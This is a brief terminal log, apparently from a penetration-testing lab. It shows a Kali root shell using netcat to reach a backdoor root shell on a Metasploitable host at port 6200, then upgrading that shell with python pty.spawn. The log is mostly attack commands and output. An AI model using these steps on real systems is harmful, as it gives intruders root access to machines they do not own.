 ┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.103.250 6200
whoami
root
^[[C^[[C^[[C^[[
sh: line 2:    ommand not found
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/#